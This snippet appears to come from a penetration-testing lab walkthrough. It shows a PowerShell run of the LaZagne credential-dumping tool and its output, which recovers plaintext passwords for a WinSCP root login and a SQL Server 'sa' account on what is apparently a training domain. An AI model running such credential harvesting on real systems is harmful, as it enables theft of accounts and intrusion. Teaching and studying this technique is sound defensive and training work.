 PS C:\Tools> .\lazagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: jordan ##########
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: transfer.inlanefreight.local
Login: root
Password: Summer2020!
Port: 22
------------------- Dbvis passwords -----------------
[+] Password found !!!
Name: SQL01.inlanefreight.local
Driver:
SQL Server (Microsoft JDBC Driver)
Host: localhost
Login: sa
Password: S3cret_db_p@ssw0rd!
Port: 1433